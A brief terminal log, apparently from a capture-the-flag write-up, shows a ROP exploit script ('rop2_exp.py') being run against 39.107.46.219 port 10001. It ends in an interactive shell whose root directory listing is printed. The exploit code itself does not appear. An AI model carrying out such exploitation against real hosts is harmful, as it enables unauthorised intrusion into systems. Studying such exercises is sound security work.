 kali@kali:~/Desktop$ python3 rop2_exp.py
[+] Opening connection to 39.107.46.219 on port 10001: Done
[*] Switching to interactive mode
Hello, World
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys